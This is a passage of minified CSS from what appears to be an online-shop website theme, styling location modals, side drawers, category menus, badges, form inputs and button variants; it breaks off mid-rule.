.close-button{position:absolute;top:.5rem;right:.5rem}@media screen and (min-width:1200px){.modal-location .close-button{top:.75rem;right:.75rem}}.modal-location .site-modal-body{max-width:30rem;width:100%}.modal-location .site-modal-body .entry-text{line-height:1.3}@media screen and (min-width:1200px){.modal-location .site-modal-body .entry-text{line-height:1.4}}.modal-location .site-modal-body .search-wrapper i{left:.625rem}.modal-location .site-modal-body .search-wrapper input{height:2.75rem;padding-left:2.375rem;border-width:.125rem}.modal-location .site-modal-body .search-wrapper input:focus{outline:none;border-color:var(--theme-primary-color)}@media screen and (min-width:1200px){.modal-location .site-modal-body .search-wrapper input{height:3rem;padding-left:2.5rem}}.modal-location .site-modal-body .search-wrapper .site-loader{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;right:.9375rem;opacity:0}.modal-location .site-modal-body .search-wrapper.loading .site-loader{opacity:1}.modal-location .site-modal-body .location-items ul{position:relative;list-style:none;margin:0;padding:0;max-height:13.5625rem;overflow:auto}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul{max-height:18.75rem}}.modal-location .site-modal-body .location-items ul li{position:relative;padding-top:.625rem;padding-bottom:.625rem}.modal-location .site-modal-body .location-items ul li+li{border-top:1px solid var(--color-gray-100)}.modal-location .site-modal-body .location-items ul li:first-child{padding-top:0}.modal-location .site-modal-body .location-items ul li:last-child{padding-bottom:0}.modal-location .site-modal-body .location-items ul li label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;cursor:pointer;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.modal-location .site-modal-body .location-items ul li label i{position:relative;font-size:1rem;line-height:.875rem}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul li label i{font-size:1.125rem;line-height:1.375rem}}.modal-location .site-modal-body .location-items ul li label i::before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.125rem;height:1.125rem;border-radius:50%}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul li label i::before{width:1.375rem;height:1.375rem}}.modal-location .site-modal-body .location-items ul li label .location-detail .location-col{line-height:1.2}.modal-location .site-modal-body .location-items ul li label:hover .entry-title{color:var(--theme-primary-color)}.modal-location .site-modal-body .location-items ul li input{position:absolute;left:-9999px;opacity:0}.modal-location .site-modal-body .location-items ul li input:checked+label .entry-title{color:var(--theme-primary-color)}.modal-location .site-modal-body .location-items ul li input:checked+label i::before{content:"\e8b7";font-size:.875rem;color:var(--color-white);background-color:var(--theme-primary-color)}.modal-location .site-modal-body .btn{height:2.75rem}@media screen and (min-width:1200px){.modal-location .site-modal-body .btn{height:3rem}}.site-drawer{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;visibility:hidden;z-index:99}.site-drawer .site-drawer-row{padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2)}.site-drawer .site-drawer-inner{position:relative;width:100%;height:100%;background-color:var(--color-white);padding-right:0!important;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:1}@media screen and (min-width:1200px){.site-drawer .site-drawer-inner{width:21.25rem}}.site-drawer .site-drawer-overlay{background-color:rgb(0 0 0 / .3);opacity:0;visibility:hidden}.site-categories{width:100%;top:100%;left:0}.site-categories ul{list-style:none;padding:0;margin:0}.site-categories>ul>li+li{border-top:1px solid var(--color-gray-200)}.site-categories>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:500;text-decoration:none;max-height:2.875rem;padding-top:.75rem;padding-bottom:.75rem;padding-left:1.125rem;padding-right:1.125rem;color:currentColor;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.site-categories>ul>li>a:hover{background-color:var(--color-gray-50)}.site-categories>ul>li>a img,.site-categories>ul>li>a svg{width:1.25rem;height:1.25rem;margin-right:.9375rem}.site-categories>ul>li>a i{font-size:1.25rem;width:1.25rem;margin-right:.9375rem}.site-categories>ul>li>a i::before{margin:0}.site-categories>ul>li>a span{font-size:.6875rem;font-weight:600;color:var(--color-gray-400);margin-left:auto}.banner-badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.6875rem;font-weight:600;color:var(--color-gray-900);background:#9ca3af;background:-webkit-gradient(linear,left top,right top,from(#9ca3af),color-stop(60%,#fff0));background:linear-gradient(90deg,#9ca3af 0%,#fff0 60%);padding-left:.375rem;padding-right:.375rem;height:1.375rem;border-radius:var(--theme-site-border-radius)}@media screen and (min-width:992px){.banner-badge{font-size:.75rem;padding-left:.625rem;padding-right:.625rem;height:1.75rem}}.banner-badge.green{color:var(--color-green-800);background:#16a34a;background:-webkit-gradient(linear,left top,right top,from(rgb(22 163 74 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(22 163 74 / .5) 0%,#fff0 60%)}.banner-badge.red{color:var(--color-red-900);background:#dc2626;background:-webkit-gradient(linear,left top,right top,from(rgb(220 38 38 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(220 38 38 / .5) 0%,#fff0 60%)}.banner-badge.orange{color:var(--color-orange-800);background:#ea580c;background:-webkit-gradient(linear,left top,right top,from(rgb(234 88 12 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(234 88 12 / .5) 0%,#fff0 60%)}.border-block{position:relative}.border-block::after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none}.site-progress-bar{position:relative;width:100%;height:.375rem;background-color:var(--color-gray-200);border-radius:.875rem}.site-progress-bar span{display:block;height:100%;border-radius:.875rem;-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0)}.site-progress-bar span::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:-webkit-gradient(linear,left top,right top,from(#FFD200),to(#DC2626));background-image:linear-gradient(to right,#FFD200,#DC2626)}.mobile-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3);z-index:3;opacity:0;visibility:hidden}.page-header{position:relative}.page-header.with-image{padding-top:2.5rem;padding-bottom:2.5rem}@media screen and (min-width:576px){.page-header.with-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:26.25rem;padding-top:0;padding-bottom:0}}.page-header.with-image .container{position:relative;color:var(--color-white);z-index:2}.page-header.with-image .page-header-image{position:absolute;width:100%;height:100%;top:0;left:0}.page-header.with-image .page-header-image::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-950);opacity:.35;z-index:1}.page-header.with-image .page-header-image img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}.site-gdpr{position:fixed;width:100%;bottom:0;color:var(--color-white);background-color:var(--color-gray-900);padding:.9375rem;will-change:opacity,transform;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;z-index:999}.site-gdpr-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:100%}@media screen and (min-width:576px){.site-gdpr-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.site-gdpr-inner p{font-size:.8125rem}@media screen and (min-width:576px){.site-gdpr-inner p{margin-bottom:0;margin-right:1.25rem}}.site-gdpr-inner .btn{font-size:.75rem;height:2.375rem}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,.form-control,.form-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-form-input-font);font-size:var(--theme-form-input-font-size);font-weight:var(--theme-form-input-font-weight);letter-spacing:var(--theme-form-input-letter-spacing);line-height:var(--theme-form-input-height);width:100%;height:var(--theme-form-input-height);border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition)}input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.form-select::-webkit-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder,.form-control::-moz-placeholder,.form-select::-moz-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.form-select:-ms-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,textarea::-ms-input-placeholder,select::-ms-input-placeholder,.form-control::-ms-input-placeholder,.form-select::-ms-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,textarea::placeholder,select::placeholder,.form-control::placeholder,.form-select::placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,.form-control:focus,.form-select:focus{border-color:var(--theme-primary-color);outline:2px solid var(--theme-primary-color);-webkit-box-shadow:none!important;box-shadow:none!important}input[type=color]:not(.filled),input[type=date]:not(.filled),input[type=datetime-local]:not(.filled),input[type=datetime]:not(.filled),input[type=email]:not(.filled),input[type=month]:not(.filled),input[type=number]:not(.filled),input[type=password]:not(.filled),input[type=search]:not(.filled),input[type=tel]:not(.filled),input[type=text]:not(.filled),input[type=time]:not(.filled),input[type=url]:not(.filled),input[type=week]:not(.filled),textarea:not(.filled),select:not(.filled),.form-control:not(.filled),.form-select:not(.filled){color:var(--color-black);background-color:var(--color-white);border-color:var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}input[type=color]:not(.filled):hover,input[type=date]:not(.filled):hover,input[type=datetime-local]:not(.filled):hover,input[type=datetime]:not(.filled):hover,input[type=email]:not(.filled):hover,input[type=month]:not(.filled):hover,input[type=number]:not(.filled):hover,input[type=password]:not(.filled):hover,input[type=search]:not(.filled):hover,input[type=tel]:not(.filled):hover,input[type=text]:not(.filled):hover,input[type=time]:not(.filled):hover,input[type=url]:not(.filled):hover,input[type=week]:not(.filled):hover,textarea:not(.filled):hover,select:not(.filled):hover,.form-control:not(.filled):hover,.form-select:not(.filled):hover{border-color:var(--color-gray-400)}input[type=color].primary,input[type=date].primary,input[type=datetime-local].primary,input[type=datetime].primary,input[type=email].primary,input[type=month].primary,input[type=number].primary,input[type=password].primary,input[type=search].primary,input[type=tel].primary,input[type=text].primary,input[type=time].primary,input[type=url].primary,input[type=week].primary,textarea.primary,select.primary,.form-control.primary,.form-select.primary{border-color:var(--theme-primary-color);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0980392157);box-shadow:0 1px 2px rgb(0 0 0 / .0980392157)}input[type=color].primary::-webkit-input-placeholder,input[type=date].primary::-webkit-input-placeholder,input[type=datetime-local].primary::-webkit-input-placeholder,input[type=datetime].primary::-webkit-input-placeholder,input[type=email].primary::-webkit-input-placeholder,input[type=month].primary::-webkit-input-placeholder,input[type=number].primary::-webkit-input-placeholder,input[type=password].primary::-webkit-input-placeholder,input[type=search].primary::-webkit-input-placeholder,input[type=tel].primary::-webkit-input-placeholder,input[type=text].primary::-webkit-input-placeholder,input[type=time].primary::-webkit-input-placeholder,input[type=url].primary::-webkit-input-placeholder,input[type=week].primary::-webkit-input-placeholder,textarea.primary::-webkit-input-placeholder,select.primary::-webkit-input-placeholder,.form-control.primary::-webkit-input-placeholder,.form-select.primary::-webkit-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::-moz-placeholder,input[type=date].primary::-moz-placeholder,input[type=datetime-local].primary::-moz-placeholder,input[type=datetime].primary::-moz-placeholder,input[type=email].primary::-moz-placeholder,input[type=month].primary::-moz-placeholder,input[type=number].primary::-moz-placeholder,input[type=password].primary::-moz-placeholder,input[type=search].primary::-moz-placeholder,input[type=tel].primary::-moz-placeholder,input[type=text].primary::-moz-placeholder,input[type=time].primary::-moz-placeholder,input[type=url].primary::-moz-placeholder,input[type=week].primary::-moz-placeholder,textarea.primary::-moz-placeholder,select.primary::-moz-placeholder,.form-control.primary::-moz-placeholder,.form-select.primary::-moz-placeholder{color:var(--color-gray-500)}input[type=color].primary:-ms-input-placeholder,input[type=date].primary:-ms-input-placeholder,input[type=datetime-local].primary:-ms-input-placeholder,input[type=datetime].primary:-ms-input-placeholder,input[type=email].primary:-ms-input-placeholder,input[type=month].primary:-ms-input-placeholder,input[type=number].primary:-ms-input-placeholder,input[type=password].primary:-ms-input-placeholder,input[type=search].primary:-ms-input-placeholder,input[type=tel].primary:-ms-input-placeholder,input[type=text].primary:-ms-input-placeholder,input[type=time].primary:-ms-input-placeholder,input[type=url].primary:-ms-input-placeholder,input[type=week].primary:-ms-input-placeholder,textarea.primary:-ms-input-placeholder,select.primary:-ms-input-placeholder,.form-control.primary:-ms-input-placeholder,.form-select.primary:-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::-ms-input-placeholder,input[type=date].primary::-ms-input-placeholder,input[type=datetime-local].primary::-ms-input-placeholder,input[type=datetime].primary::-ms-input-placeholder,input[type=email].primary::-ms-input-placeholder,input[type=month].primary::-ms-input-placeholder,input[type=number].primary::-ms-input-placeholder,input[type=password].primary::-ms-input-placeholder,input[type=search].primary::-ms-input-placeholder,input[type=tel].primary::-ms-input-placeholder,input[type=text].primary::-ms-input-placeholder,input[type=time].primary::-ms-input-placeholder,input[type=url].primary::-ms-input-placeholder,input[type=week].primary::-ms-input-placeholder,textarea.primary::-ms-input-placeholder,select.primary::-ms-input-placeholder,.form-control.primary::-ms-input-placeholder,.form-select.primary::-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::placeholder,input[type=date].primary::placeholder,input[type=datetime-local].primary::placeholder,input[type=datetime].primary::placeholder,input[type=email].primary::placeholder,input[type=month].primary::placeholder,input[type=number].primary::placeholder,input[type=password].primary::placeholder,input[type=search].primary::placeholder,input[type=tel].primary::placeholder,input[type=text].primary::placeholder,input[type=time].primary::placeholder,input[type=url].primary::placeholder,input[type=week].primary::placeholder,textarea.primary::placeholder,select.primary::placeholder,.form-control.primary::placeholder,.form-select.primary::placeholder{color:var(--color-gray-500)}input[type=color].primary:hover,input[type=date].primary:hover,input[type=datetime-local].primary:hover,input[type=datetime].primary:hover,input[type=email].primary:hover,input[type=month].primary:hover,input[type=number].primary:hover,input[type=password].primary:hover,input[type=search].primary:hover,input[type=tel].primary:hover,input[type=text].primary:hover,input[type=time].primary:hover,input[type=url].primary:hover,input[type=week].primary:hover,textarea.primary:hover,select.primary:hover,.form-control.primary:hover,.form-select.primary:hover{border-color:var(--theme-primary-active-color)}input[type=color].filled,input[type=date].filled,input[type=datetime-local].filled,input[type=datetime].filled,input[type=email].filled,input[type=month].filled,input[type=number].filled,input[type=password].filled,input[type=search].filled,input[type=tel].filled,input[type=text].filled,input[type=time].filled,input[type=url].filled,input[type=week].filled,textarea.filled,select.filled,.form-control.filled,.form-select.filled{color:var(--color-black);border-color:#fff0;background-color:var(--color-gray-100)}input[type=color].filled::-webkit-input-placeholder,input[type=date].filled::-webkit-input-placeholder,input[type=datetime-local].filled::-webkit-input-placeholder,input[type=datetime].filled::-webkit-input-placeholder,input[type=email].filled::-webkit-input-placeholder,input[type=month].filled::-webkit-input-placeholder,input[type=number].filled::-webkit-input-placeholder,input[type=password].filled::-webkit-input-placeholder,input[type=search].filled::-webkit-input-placeholder,input[type=tel].filled::-webkit-input-placeholder,input[type=text].filled::-webkit-input-placeholder,input[type=time].filled::-webkit-input-placeholder,input[type=url].filled::-webkit-input-placeholder,input[type=week].filled::-webkit-input-placeholder,textarea.filled::-webkit-input-placeholder,select.filled::-webkit-input-placeholder,.form-control.filled::-webkit-input-placeholder,.form-select.filled::-webkit-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::-moz-placeholder,input[type=date].filled::-moz-placeholder,input[type=datetime-local].filled::-moz-placeholder,input[type=datetime].filled::-moz-placeholder,input[type=email].filled::-moz-placeholder,input[type=month].filled::-moz-placeholder,input[type=number].filled::-moz-placeholder,input[type=password].filled::-moz-placeholder,input[type=search].filled::-moz-placeholder,input[type=tel].filled::-moz-placeholder,input[type=text].filled::-moz-placeholder,input[type=time].filled::-moz-placeholder,input[type=url].filled::-moz-placeholder,input[type=week].filled::-moz-placeholder,textarea.filled::-moz-placeholder,select.filled::-moz-placeholder,.form-control.filled::-moz-placeholder,.form-select.filled::-moz-placeholder{color:var(--color-gray-500)}input[type=color].filled:-ms-input-placeholder,input[type=date].filled:-ms-input-placeholder,input[type=datetime-local].filled:-ms-input-placeholder,input[type=datetime].filled:-ms-input-placeholder,input[type=email].filled:-ms-input-placeholder,input[type=month].filled:-ms-input-placeholder,input[type=number].filled:-ms-input-placeholder,input[type=password].filled:-ms-input-placeholder,input[type=search].filled:-ms-input-placeholder,input[type=tel].filled:-ms-input-placeholder,input[type=text].filled:-ms-input-placeholder,input[type=time].filled:-ms-input-placeholder,input[type=url].filled:-ms-input-placeholder,input[type=week].filled:-ms-input-placeholder,textarea.filled:-ms-input-placeholder,select.filled:-ms-input-placeholder,.form-control.filled:-ms-input-placeholder,.form-select.filled:-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::-ms-input-placeholder,input[type=date].filled::-ms-input-placeholder,input[type=datetime-local].filled::-ms-input-placeholder,input[type=datetime].filled::-ms-input-placeholder,input[type=email].filled::-ms-input-placeholder,input[type=month].filled::-ms-input-placeholder,input[type=number].filled::-ms-input-placeholder,input[type=password].filled::-ms-input-placeholder,input[type=search].filled::-ms-input-placeholder,input[type=tel].filled::-ms-input-placeholder,input[type=text].filled::-ms-input-placeholder,input[type=time].filled::-ms-input-placeholder,input[type=url].filled::-ms-input-placeholder,input[type=week].filled::-ms-input-placeholder,textarea.filled::-ms-input-placeholder,select.filled::-ms-input-placeholder,.form-control.filled::-ms-input-placeholder,.form-select.filled::-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::placeholder,input[type=date].filled::placeholder,input[type=datetime-local].filled::placeholder,input[type=datetime].filled::placeholder,input[type=email].filled::placeholder,input[type=month].filled::placeholder,input[type=number].filled::placeholder,input[type=password].filled::placeholder,input[type=search].filled::placeholder,input[type=tel].filled::placeholder,input[type=text].filled::placeholder,input[type=time].filled::placeholder,input[type=url].filled::placeholder,input[type=week].filled::placeholder,textarea.filled::placeholder,select.filled::placeholder,.form-control.filled::placeholder,.form-select.filled::placeholder{color:var(--color-gray-500)}input[type=color].filled:hover,input[type=date].filled:hover,input[type=datetime-local].filled:hover,input[type=datetime].filled:hover,input[type=email].filled:hover,input[type=month].filled:hover,input[type=number].filled:hover,input[type=password].filled:hover,input[type=search].filled:hover,input[type=tel].filled:hover,input[type=text].filled:hover,input[type=time].filled:hover,input[type=url].filled:hover,input[type=week].filled:hover,textarea.filled:hover,select.filled:hover,.form-control.filled:hover,.form-select.filled:hover{background-color:var(--color-gray-200)}input[type=color].filled:focus,input[type=color].filled:active,input[type=date].filled:focus,input[type=date].filled:active,input[type=datetime-local].filled:focus,input[type=datetime-local].filled:active,input[type=datetime].filled:focus,input[type=datetime].filled:active,input[type=email].filled:focus,input[type=email].filled:active,input[type=month].filled:focus,input[type=month].filled:active,input[type=number].filled:focus,input[type=number].filled:active,input[type=password].filled:focus,input[type=password].filled:active,input[type=search].filled:focus,input[type=search].filled:active,input[type=tel].filled:focus,input[type=tel].filled:active,input[type=text].filled:focus,input[type=text].filled:active,input[type=time].filled:focus,input[type=time].filled:active,input[type=url].filled:focus,input[type=url].filled:active,input[type=week].filled:focus,input[type=week].filled:active,textarea.filled:focus,textarea.filled:active,select.filled:focus,select.filled:active,.form-control.filled:focus,.form-control.filled:active,.form-select.filled:focus,.form-select.filled:active{background-color:var(--color-white)}input[type=number].qty::-webkit-outer-spin-button,input[type=number].qty::-webkit-inner-spin-button{-moz-appearance:textfield;-webkit-appearance:none;margin:0}button,.button,input[type=submit],.submit,.btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-family:var(--theme-form-button-font);font-size:var(--theme-form-button-font-size);font-weight:var(--theme-form-button-font-weight);letter-spacing:var(--theme-form-button-letter-spacing);line-height:var(--theme-form-button-height);border:0;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}button i,.button i,input[type=submit] i,.submit i,.btn i{font-size:1rem;line-height:1}button i.klb-icon-shopping-bag-3,.button i.klb-icon-shopping-bag-3,input[type=submit] i.klb-icon-shopping-bag-3,.submit i.klb-icon-shopping-bag-3,.btn i.klb-icon-shopping-bag-3{position:relative;top:-.0625rem}button i.klb-icon-move-right,button i.klb-icon-upload,.button i.klb-icon-move-right,.button i.klb-icon-upload,input[type=submit] i.klb-icon-move-right,input[type=submit] i.klb-icon-upload,.submit i.klb-icon-move-right,.submit i.klb-icon-upload,.btn i.klb-icon-move-right,.btn i.klb-icon-upload{font-size:1.125rem}button.icon-right i,.button.icon-right i,input[type=submit].icon-right i,.submit.icon-right i,.btn.icon-right i{margin-left:.375rem}button.icon-left i,.button.icon-left i,input[type=submit].icon-left i,.submit.icon-left i,.btn.icon-left i{margin-right:.375rem}button.rounded,.button.rounded,input[type=submit].rounded,.submit.rounded,.btn.rounded{border-radius:62.4375rem!important}@media screen and (max-width:575.98px){button.mobile-small,.button.mobile-small,input[type=submit].mobile-small,.submit.mobile-small,.btn.mobile-small{font-size:.75rem;padding-left:.75rem;padding-right:.75rem;height:2.25rem}button.mobile-small i,.button.mobile-small i,input[type=submit].mobile-small i,.submit.mobile-small i,.btn.mobile-small i{font-size:1rem;line-height:1}}button.btn-primary,.button.btn-primary,input[type=submit].btn-primary,.submit.btn-primary,.btn.btn-primary{background-color:var(--theme-primary-color)}button.btn-primary:hover,.button.btn-primary:hover,input[type=submit].btn-primary:hover,.submit.btn-primary:hover,.btn.btn-primary:hover{opacity:.9}button.btn-white,.button.btn-white,input[type=submit].btn-white,.submit.btn-white,.btn.btn-white{background-color:var(--color-white);border:1px solid var(--color-gray-200)}button.btn-white:hover,.button.btn-white:hover,input[type=submit].btn-white:hover,.submit.btn-white:hover,.btn.btn-white:hover{background-color:var(--color-gray-50)}button.btn-success,.button.btn-success,input[type=submit].btn-success,.submit.btn-success,.btn.btn-success{background-color:var(--color-green-600)}button.btn-success:hover,.button.btn-success:hover,input[type=submit].btn-success:hover,.submit.btn-success:hover,.btn.btn-success:hover{background-color:var(--color-green-700)}button.btn-danger,.button.btn-danger,input[type=submit].btn-danger,.submit.btn-danger,.btn.btn-danger{background-color:var(--color-orange-600)}button.btn-danger:hover,.button.btn-danger:hover,input[type=submit].btn-danger:hover,.submit.btn-danger:hover,.btn.btn-danger:hover{background-color:var(--color-orange-700)}button.btn-alert,.button.btn-alert,input[type=submit].btn-alert,.submit.btn-alert,.btn.btn-alert{background-color:var(--color-red-600)}button.btn-alert:hover,.button.btn-alert:hover,input[type=submit].btn-alert:hover,.submit.btn-alert:hover,.btn.btn-alert:hover{background-color:var(--color-red-700)}button.btn-info,.button.btn-info,input[type=submit].btn-info,.submit.btn-info,.btn.btn-info{color:var(--color-white);background-color:var(--color-gray-500)}button.btn-info:hover,.button.btn-info:hover,input[type=submit].btn-info:hover,.submit.btn-info:hover,.btn.btn-info:hover{background-color:var(--color-gray-600)}button.btn-black,.button.btn-black,input[type=submit].btn-black,.submit.btn-black,.btn.btn-black{color:var(--color-white);background-color:var(--color-gray-900)}button.btn-black:hover,.button.btn-black:hover,input[type=submit].btn-black:hover,.submit.btn-black:hover,.btn.btn-black:hover{background-color:var(--color-gray-800)}button.btn-link,.button.btn-link,input[type=submit].btn-link,.submit.btn-link,.btn.btn-link{font-size:.8125rem;text-decoration:none;height:auto;padding-left:0;padding-right:0;color:var(--color-blue-600)}button.xs,.button.xs,input[type=submit].xs,.submit.xs,.btn.xs{font-size:.75rem;height:2.125rem;padding-left:.75rem;padding-right:.75rem}button.xs i,.button.xs i,input[type=submit].xs i,.submit.xs i,.btn.xs i{font-size:.875rem}button.btn-more span,.button.btn-more span,input[type=submit].btn-more span,.submit.btn-more span,.btn.btn-more span{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:576px){button.btn-more span,.button.btn-more span,input[type=submit].btn-more span,.submit.btn-more span,.btn.btn-more span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}button.btn-more>i,.button.btn-more>i,input[type=submit].btn-more>i,.submit.btn-more>i,.btn.btn-more>i{font-size:1.125rem;margin-left:0;line-height:1}@media screen and (min-width:576px){button.btn-more>i,.button.btn-more>i,input[type=submit].btn-more>i,.submit.btn-more>i,.btn.btn-more>i{display:none}}button.btn-cart.style-1,.button.btn-cart.style-1,input[type=submit].btn-cart.style-1,.submit.btn-cart.style-1,.btn.btn-cart.style-1{position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.8125rem;font-weight:500;width:100%;height:2.125rem;padding-left:.875rem;padding-right:.625rem;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;overflow:hidden}button.btn-cart.style-1 i,.button.btn-cart.style-1 i,input[type=submit].btn-cart.style-1 i,.submit.btn-cart.style-1 i,.btn.btn-cart.style-1 i{font-size:1rem;font-weight:700;line-height:1;text-shadow:0 0 0 currentColor}button.btn-cart.style-1::before,.button.btn-cart.style-1::before,input[type=submit].btn-cart.style-1::before,.submit.btn-cart.style-1::before,.btn.btn-cart.style-1::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s 